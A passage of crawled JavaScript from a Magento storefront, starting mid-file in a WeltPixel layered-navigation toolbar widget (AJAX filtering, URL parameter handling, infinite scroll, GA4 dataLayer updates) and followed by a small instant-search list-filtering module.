            $('.item a.wp-filter-disabled').off('click');
            if (window.wp_ajax_useCustomPlaceholder == '1') {
                $('.page-wrapper').loader({
                    icon: window.loadingImage,
                    template: '<div class="loading-mask" data-role="loader">\n' +
                        '    <div class="loader">\n' +
                        '         <img alt="<%- data.texts.imgAlt %>" style="max-width: ' + window.wp_ajax_placeholderCustomWidth + '" src="<%- data.icon %>">\n' +
                        '        <p><%- data.texts.loaderText %></p>\n' +
                        '    </div>\n' +
                        '</div>'
                });
            }

        },
        /**
         * @param {jQuery.Event} event
         * @private
         */
        _processPagination: function (event) {
            event.preventDefault();
            var paginationUrl = event.currentTarget.href;
            var urlParams = this.getUrlParams(paginationUrl);
            this.changeUrl(
                event.data.paramName,
                urlParams[event.data.paramName],
                event.data.default
            );
        },
        _bind: function (element, paramName, defaultValue) {
            /**
             * Prevent double binding of these events because this component is being applied twice in the UIX
             */
            if (paramName == this.options.pager) {
                element
                    .off('click.' + this.namespace + 'productListToolbarForm')
                    .on('click.' + this.namespace + 'productListToolbarForm', {
                        paramName: paramName,
                        default: defaultValue
                    }, $.proxy(this._processPagination, this));
            } else if (element.is("select")) {
                element
                    .off('change.' + this.namespace + 'productListToolbarForm')
                    .on('change.' + this.namespace + 'productListToolbarForm', {
                        paramName: paramName,
                        default: defaultValue
                    }, $.proxy(this._processSelect, this));
            } else {
                element
                    .off('click.' + this.namespace + 'productListToolbarForm')
                    .on('click.' + this.namespace + 'productListToolbarForm', {
                        paramName: paramName,
                        default: defaultValue
                    }, $.proxy(this._processLink, this));
            }

        },
        applyFilterToProductsList: function (evt) {
            var link = $(evt.currentTarget),
                linkA = link.attr('href'),
                urlParts = (typeof linkA !== 'undefined') ? linkA.split('?') : '',
                currentUrl = window.location.href,
                isMulti = (link.attr('data-is-multi')) ? link.data('is-multi') : 0,
                parentElem = link.parent(),
                clickOpt = (parentElem.attr('data-path-opt')) ? parentElem.data('opt-path') : link.data('opt-path'),
                c = currentUrl.split('?');
            window.isSorting = false;
            var reqeustParams = (typeof urlParts[1] === 'undefined') ? '' : urlParts[1];

            var mergedPath = reqeustParams;

            if (reqeustParams.length > 0 && typeof c[1] !== 'undefined') {
                mergedPath = this.compareMergeParams(c[1], reqeustParams, clickOpt, isMulti);
            }

            self.elem = link;

            this.makeAjaxCall(urlParts[0], mergedPath, true);
            evt.preventDefault();

        },
        compareMergeParams: function (currentParamsStr, newParamsStr, clickOpt, isMulti) {
            var a = currentParamsStr.split('&');
            var b = newParamsStr.split('&');
            var c = (typeof clickOpt !== 'undefined') ? clickOpt.split('=') : '';
            var res = '';
            a.sort();
            b.sort();
            for (var i = 0; i < b.length; i++) {
                var paramStr = b[i].split('=')[0],
                    paramVal = decodeURIComponent(b[i].split('=')[1]),
                    paramArr = paramVal.split(',');
                for (var j = 0; j < a.length; j++) {

                    if (typeof a[j] === 'undefined') {
                        continue;
                    }

                    var existParamStr = a[j].split('=')[0],
                        existParamVal = decodeURIComponent(a[j].split('=')[1]),
                        existParamArr = existParamVal.split(','),
                        matchParams = '';

                    if(paramStr == 'p' || paramStr == 'q' || paramStr == 'ajax') {
                        continue;
                    }

                    if (paramStr !== existParamStr) {
                        //res += paramStr + '=' + paramVal + '&';
                        continue;
                    }
                    for (var z = 0; z < existParamArr.length; z++) {
                        if (paramArr.indexOf(existParamArr[z]) !== -1) {
                            matchParams = (matchParams.length === 0) ? existParamArr[z] : matchParams + ',' + existParamArr[z];
                        }
                    }

                    if (paramStr === existParamStr && paramVal !== existParamVal && matchParams.length === 0 && isMulti != 0) {
                        paramVal = existParamVal + ',' + paramVal;
                    }
                    else if( c[0] == paramStr && c[1] == matchParams ){
                        var filteredArray = existParamArr.filter(function(e) { return e !== matchParams })
                        paramVal = (filteredArray.length > 0) ? filteredArray.join(',') : '';
                    }
                    else  {
                        //paramVal = matchParams;
                    }
                }

                if(paramVal) {
                    res += paramStr + '=' + paramVal + '&';
                }

            }
            res = res.slice(0, -1);

            return res;
        },
        updateUrl: function (url, paramData, pushState) {
            if (!url) {
                return;
            }
            if (paramData && paramData.length > 0) {
                url += '?' + paramData;
            }
            url = this.removeQueryStringParameter('ajax', url);
            url = this.removeQueryStringParameter('_', url);
            if (pushState && (typeof history.pushState === 'function')) {
                history.pushState({}, null, url);
            }
        },

        getParams: function (urlParams, paramName, paramValue, defaultValue) {
            var decode = window.decodeURIComponent,
                paramData = {},
                parameters, i;

            for (i = 0; i < urlParams.length; i++) {
                parameters = urlParams[i].split('=');
                paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                    decode(parameters[1].replace(/\+/g, '%20')) :
                    '';
            }

            /** get the real attr name from param */
            var paramValueArr = paramValue.split('~'),
                paramValueNew = paramValueArr[0];

            paramData[paramName] = paramValueNew;

            /** get the given direction from param */
            var directionName = this.options.direction;
            if (paramValueArr.length == 2 && paramName != directionName) {
                paramData[directionName] = paramValueArr[1];
            }

            return $.param(paramData);
        },
        _updateContent: function (content) {
            window.shouldOpenMinicart = false;
            $(this.options.productsToolbarControl).remove();
            if (content.products_list) {
                $(this.options.productsListBlock).html(content.products_list);
                $(this.options.productsListBlock).trigger('contentUpdated');
            }

            if (content.filters) {
                var isSlideIn = $('body').hasClass('slider-layer');
                var isSlideDown = $('body').hasClass('slider-down-layer');
                var isAutoClose = $('#layered-filter-block').hasClass('auto-close');
                var isViewL = $('body').hasClass('wp-device-l');
                var isViewXl = $('body').hasClass('wp-device-xl');
                $(this.options.layeredNavigationFilterBlock).replaceWith(content.filters);
                $(this.options.layeredNavigationFilterBlock).trigger('contentUpdated');

                if(!isAutoClose && isSlideIn  && !window.isSorting && (isViewL || isViewXl)) {
                    $('body').addClass('wp-ln-open').css({'height': '100%', 'overflow': 'hidden'});
                    $('.block-search, a.logo').css({'z-index': '1'});
                    $('.wp-ln-overlay').fadeIn(100, 'swing', function () {
                        $('#layered-filter-block').delay(150).show("slide", {direction: "left"});
                    });
                }

                if(!isAutoClose && isSlideDown && !window.isSorting) {
                    var productWrapperMarginTop = $('body').attr('data-pwmt');
                    $('.products.wrapper').animate({marginTop: productWrapperMarginTop},
                        {
                            duration:500,
                            complete: function() {
                                $('.wp-filters span.wp-slide-down-add').addClass('active');
                            }

                        });
                    $('.wp-slide-down-add:not(active)').off('click');
                    $('.slide-down-filter').slideDown(500);
                    $('body.slider-down-layer #layered-filter-block').show();
                }

            }

            if (content.ga4ServerSideItemListHash) {
                window.wpGA4ServerSide.pushViewItemList(content.ga4ServerSideItemListHash);
            }

            if (content.dataLayer) {
                var dlObjects = JSON.parse(content.dataLayer);
                window.dataLayer = window.dataLayer || [];
                for (var i in dlObjects) {
                    window.dataLayer.push({ecommerce: null});
                    window.dataLayer.push(dlObjects[i]);
                }
            }
            var allowGa4Services = true;
            if (window.ga4AllowServices != undefined) {
                allowGa4Services = window.ga4AllowServices;
            }
            if (content.dataLayerGA4 && allowGa4Services) {
                var dl4Objects = JSON.parse(content.dataLayerGA4);
                window.dataLayer = window.dataLayer || [];
                for (var i in dl4Objects) {
                    window.dataLayer.push({ecommerce: null});
                    window.dataLayer.push(dl4Objects[i]);
                }
            }

            $(document).trigger("wpproductlabels:init");
            $('li.product-item').trigger('contentUpdated');
            if (window.isSlCustomPopupUsed && parseInt(window.isSlCustomPopupUsed)) {
                $('li.product-item').find('.towishlist').each(function() {
                    $(this).removeAttr('data-post');
                })
            }
            $('body').trigger('contentUpdated');

        },
        lnSlideDown: function() {
            var productWrapperMarginTop = $('body').attr('data-pwmt');

            $('.products.wrapper').animate({marginTop: productWrapperMarginTop},
                {
                    duration:500,
                    complete: function() {
                        $('.wp-filters span.wp-slide-down-add').addClass('active');
                    }

                });
            $('.wp-slide-down-add:not(active)').off('click');
            $('.slide-down-filter').slideDown(500);
            $('.wp-filters').on('click', this.lnSlideUp);
        },
        lnSlideUp: function() {
            $('.wp-filters').off('click');
            $('.slide-down-filter').slideUp(
                {
                    duration: 500,
                    start: function(){
                        $('.products.wrapper').animate(
                            {
                                marginTop: '0px'
                            },
                            {
                                duration:500,
                                complete: function() {
                                    $('.wp-filters span.wp-slide-down-add').removeClass('active');
                                    $('.wp-filters').on('click', this.lnSlideDown);
                                },
                                queue: false
                            }
                        );

                    },
                    queue: false
                });
        },
        reinitializeIas: function() {
            if(require.defined('ias') && window.ajaxCatalog == 'infiniteScroll') {
                jQuery.ias().destroy();
                jQuery(function($) {
                    var config = {
                        container:       '.products.wrapper .product-items',
                        item:            '.product-item',
                        pagination:      '.toolbar .pages, .toolbar .limiter',
                        next:            '.pages .action.next',
                        negativeMargin:  window.negativeMargin
                    };

                    var pagertext = jQuery(".toolbar-amount");
                    pagertext.show();

                    /** added to prevent jquery to add extra "_" parameter to link */
                    $.ajaxSetup({ cache: true });

                    /** add infinite-scroll class */
                    $(config.container).closest('.column.main').addClass('infinite-scroll');
                    /** load ias */
                    var ias = $.ias(config);

                    ias.getNextUrl = function(container) {
                        if (!container) {
                            container = ias.$container;
                        }
                        /** always take the last matching item + fix to be protocol relative */
                        var nexturl = $(ias.nextSelector, container).last().attr('href');
                        if(typeof nexturl !== "undefined") {
                            if (window.location.protocol == 'https:') {
                                nexturl = nexturl.replace('http:', window.location.protocol);
                            } else {
                                nexturl = nexturl.replace('https:', window.location.protocol);
                            }
                            nexturl = window.ajaxInfiniteScroll.removeQueryStringParameter('_', nexturl);
                            nexturl = window.ajaxInfiniteScroll.removeQueryStringParameter('ajax', nexturl);
                        }

                        return nexturl;
                    };

                    /** adds extra functionality to Infinite AJAX Scroll */
                    ias.extension(new IASPagingExtension());
                    ias.on('pageChange', function(pageNum, scrollOffset, url) {
                        window.page = pageNum;
                    });

                    /** added to prevent jquery to add extra "_" parameter to link */
                    ias.on('load', function(event) {
                        var url = event.url;
                        event.ajaxOptions.cache = true;
                        event.url = window.ajaxInfiniteScroll.removeQueryStringParameter('_', event.url);
                    });

                    ias.on('loaded', function(data, items) {
                        /** fix lazy load images */
                        window.ajaxInfiniteScroll.reloadImages(items);
                        window.ajaxInfiniteScroll.dataLayerUpdate(data);
                    });
                    /** fix ajax add to cart */
                    ias.on('rendered', function(items) {
                        window.ajaxInfiniteScroll.fixAddToCart();
                        /** re-init Pearl related elements */
                        window.ajaxInfiniteScroll.reloadQuickView();
                        window.ajaxInfiniteScroll.reloadCategoryPage();
                        /** update next/prev head links */
                        if (window.showCanonical == 1) {
                            window.ajaxInfiniteScroll.reloadCanonicalPrevNext();
                        }
                        $('.product-item-info a').each(function() {
                            if( typeof $(this).attr('data-item-page') === 'undefined') {
                                $(this).attr('data-item-page', window.page);
                            }
                        });
                        $(document).trigger("wpproductlabels:init");
                        $('li.product-item').trigger('contentUpdated');
                        if (window.isSlCustomPopupUsed && parseInt(window.isSlCustomPopupUsed)) {
                            $('li.product-item').find('.towishlist').each(function() {
                                $(this).removeAttr('data-post');
                            })
                        }
                        $.mage.formKey();
                    });


                    /** adds a text when there are no more pages to load */
                    ias.extension(new IASNoneLeftExtension({
                        html: '<span class="ias-no-more">' + window.textNoMore + '</span>'

                    }));
                    /** displays a customizable loader image when loading a new page */
                    var loadingHtml  = '<div class="ias-spinner">';
                    loadingHtml += '<img src="{src}"';
                    if (window.wp_ajax_useCustomPlaceholder == '1') {
                        loadingHtml += "style='max-width:" + window.wp_ajax_placeholderCustomWidth +"'";
                    }
                    loadingHtml += '/>';
                    loadingHtml += '<span>' + window.textLoadingMore + '</span>';
                    loadingHtml += '</div>';
                    ias.extension(new IASSpinnerExtension({
                        src: window.loadingImage,
                        html: loadingHtml
                    }));

                    /** adds "Load More" and "Load Previous" button */
                    if (window.LoadMore > 0) {
                        ias.extension(new IASTriggerExtension({
                            text: window.textNext,
                            html: '<button class="button action ias-load-more" type="button"><span>{text}</span></button>',
                            textPrev: 'Load previous items',
                            htmlPrev: '<button class="button action ias-load-prev" type="button"><span>{text}</span></button>',
                            offset: window.LoadMore
                        }));
                    } else {
                        ias.extension(new IASTriggerExtension({
                            textPrev: 'Load previous items',
                            htmlPrev: '<button class="button action ias-load-prev" type="button"><span>{text}</span></button>',
                            offset: 1000
                        }));
                    }
                    /** adds history support */
                    ias.extension(new IASHistoryExtension({prev: '.previous'}));

                });
            }
        },

        updateContent: function (content) {
            this._updateContent(content)
        },


        changeUrl: function (paramName, paramValue, defaultValue) {
            var urlPaths = this.options.url.split('?'),
                baseUrl = urlPaths[0],
                urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                paramData = this.getParams(urlParams, paramName, paramValue, defaultValue);
            window.isSorting = (paramName == 'product_list_order' || paramName == 'product_list_limit' || paramName == 'p') ? true : false;
            if( paramName == 'product_list_mode') {// paramName == 'product_list_order' - to remove adavancedsorting by ajax
                var ajaxParam = false;
                for (var i = urlParams.length; i--;) {
                    if (urlParams[i] === 'ajax=1') {
                        urlParams.splice(i, 1);
                        ajaxParam = true;
                    }
                }
                if (ajaxParam) {
                    paramData = this.getParams(urlParams, paramName, paramValue, defaultValue);
                }
                location.href = baseUrl + (paramData.length ? '?' + paramData : '');
            } else {
                this.makeAjaxCall(baseUrl, paramData, true);
            }
        },

        backToTop: function()
        {
            var stickyHeader = $('.sticky-header, .sticky-header-mobile'),
                stickyHeaderHeight = 0;
            if (stickyHeader.length) {
                stickyHeaderHeight = parseInt(stickyHeader.outerHeight());
            }

            $('html, body').animate({
                scrollTop: ($('.column.main').offset().top - stickyHeaderHeight)
            }, 'slow');
        },

        makeAjaxCall: function (baseUrl, paramData, pushState) {
            var self = this;
            var isSlideIn = $('body').hasClass('slider-layer');
            var ajaxScrollTop = $('#layered-filter-block').hasClass('ajax-scroll-top');
            if (ajaxScrollTop && !isSlideIn) {
               self.backToTop();
            }
            var showLoader = true;
            if (window.wp_ajax_useCustomPlaceholder == '1' && window.isSorting) {
                $('.page-wrapper').loader("show");
                showLoader = false;
            }
            var jqxhr = $.ajax({
                url: baseUrl,
                data: (paramData && paramData.length > 0) ? paramData + '&ajax=1' : 'ajax=1',
                type: 'get',
                dataType: 'json',
                global: false,
                cache: true,
                showLoader: showLoader,
                beforeSend: function (xhr){
                    xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                    if(typeof window.page === 'undefined') {
                        window.page = $('.product-item-info a').last().attr('data-item-page');
                    }
                }
            }).done(function (response) {
                if (response.success) {
                    $('.swatch-option-tooltip').hide();
                    self.updateUrl(baseUrl, paramData, pushState);
                    self.updateContent(response.html);
                    self.slidersUpdate();
                }
            });

            jqxhr.always(function() {
                if (window.wp_ajax_useCustomPlaceholder == '1') {
                    $('.page-wrapper').loader("hide");
                }
                /** fix lazy load image width */
                $("img.lazy").each(function() {
                    $(this).css({'max-width':'100%'});
                });

                self.reinitializeIas();
                $('.product.photo.product-item-photo').on('click', function(e) {
                    e.preventDefault();
                    var page = $(this).attr('data-item-page');
                    var url = window.location.href;
                    self.resetIasPagination(page, url);
                    var href = $(this).attr('href');
                    window.location.href = href;
                });
                $('.product-item-info a').each(function() {
                    if( typeof $(this).attr('data-item-page') === 'undefined') {
                        $(this).attr('data-item-page', window.page);
                    }
                });
                if(require.defined('ias') && window.ajaxCatalog == 'nextPage') {
                    window.ajaxInfiniteScroll.addPageSelector('.pages li.item a.page');
                }

                if ($('body').hasClass('slider-layer')) self.resetPage();
                if ($('body').hasClass('slider-down-layer')) self.slideUpReset();

                self.reloadQuickView();
                window.shouldOpenMinicart = '1';
                $.mage.formKey();
            });
        },
        resetIasPagination: function(page, url) {
            if(require.defined('ias') && window.ajaxCatalog == 'infiniteScroll') {
                jQuery.ias().destroy();
                var newUrl = url.replace(/(&p=|\?p=).*?(&|$)/,'$1' + page + '$2');
                window.history.replaceState("", "", newUrl);


            }
        },
        reloadQuickView: function() {
            var quickView = $('.weltpixel-quickview');
            if (quickView.length) {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        window.quickview.displayContent(prodUrl);
                    }
                });
                if (window.wpQwListMode == 'list') {
                    quickView.each(function (key, item) {
                        if (!$(item).hasClass('wp-qw-adjusted')) {
                            var imageWrapper = $(item).closest('.product-item').find('.product-item-info').get(0);
                            var imagePhotoLink = $(item).closest('.product-item-info').find('.product-item-photo').get(0);

                            $(imageWrapper).prepend('<div class="product photo product-item-photo product-image-list"></div>');
                            var imageCustomDiv = $(item).closest('.product-item-info').find('.product-image-list').get(0);

                            $(imagePhotoLink).appendTo(imageCustomDiv)
                            var imagePhoto = $(item).closest('.product-item-info').find('.product-image-list').get(0);
                            $(item).show().appendTo(imagePhoto);
                            $(item).addClass('wp-qw-adjusted');
                            $(item).css('display', '');
                        }
                    });
                }
            }
        },
        slidersUpdate: function () {
            $('.wp-slide-in').not(':first').remove();
            $('.wp-slide-out').not(':first').remove();
            $('.wp-filters').not(':first').remove();
            $('.wp-ln-overlay').not(':first').remove();
            $('.wp-ln-slider-js').not(':first').remove();
            $('.wp-ln-selected-js').not(':first').remove();
        },
        resetPage: function () {
            var slideInBlock = $('#layered-filter-block');
            if(slideInBlock.hasClass('auto-close')) {
                //$('.slide-in-filter').hide('slide', {direction: "left"}, 500, function () {
                $('body').removeClass('wp-ln-open').css({'height': 'auto', 'overflow': 'auto'});
                $('.wp-ln-overlay').hide();
                $('.block-search, a.logo').css({'z-index': '10'});
                //});
            }

        },

        slideUpReset: function () {
            var slideDownBlock = $('#layered-filter-block');
            if(slideDownBlock.hasClass('auto-close')) {
                //$('.wp-slide-down-add.active').off('click');
                //$('.wp-slide-down-add:not(active)').on('click', self.lnSlideDown());
                $('.wp-filters span.wp-slide-down-add').removeClass('active');
                $('.products.wrapper').animate({marginTop: '0px'}, 1000);
                $('.slide-down-filter').slideUp(1000);
                $('.wp-filters').off('click');
            } else {
                $('.wp-filters span.wp-slide-down-add').removeClass('active');
                $('.wp-filters').off('click');
            }
        },

        markSelected: function () {
            var elem = self.elem.parent();
            if(elem.hasClass('wp-ln-selected')) {
                elem.removeClass('wp-ln-selected');

            } else {
                elem.addClass('wp-ln-selected');
            }

        },
        removeQueryStringParameter: function (key, url)
        {
            if (!url) url = window.location.href;
            var hashParts = url.split('#'),
                regex = new RegExp("([?&])" + key + "=.*?(&|#|$)", "i");

            if (hashParts[0].match(regex)) {
                url = hashParts[0].replace(regex, '$1');
                url = url.replace(/([?&])$/, '');
                if (typeof hashParts[1] !== 'undefined' && hashParts[1] !== null)
                    url += '#' + hashParts[1];
            }

            return url;
        },
        getUrlParams: function (url) {
            var params = {
                p: "1"
            };
            var parser = document.createElement('a');
            parser.href = url;
            var query = parser.search.substring(1);
            var vars = query.split('&');
            for (var i = 0; i < vars.length; i++) {
                var pair = vars[i].split('=');
                params[pair[0]] = decodeURIComponent(pair[1]);
            }
            return params;
        }

    });

    return $.mage.productListToolbarForm;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/wpInstantSearch.js
body_size: 79
content:
define([
    "jquery"
], function ($) {
    "use strict";
    window.wpInstantSearch = {
        searchOptions: function() {

            $('.wp-instant-search-inp').keyup(function() {
                var id, input, filter, li, a, i;
                id = $(this).data('attr-id');
                if(id) {
                    input = $('#instant_search_'+id);
                    filter = input.val().toUpperCase();
                    li = $('#'+ id + '_items li');

                    for (i = 0; i < li.length; i++) {
                        a = li[i].getElementsByTagName("a")[0];
                        if (a.innerText.toUpperCase().indexOf(filter) > -1) {
                            li[i].style.display = "";
                        } else {
                            li[i].style.display = "none";
                        }
                    }
                }
            })


        }
    }
});
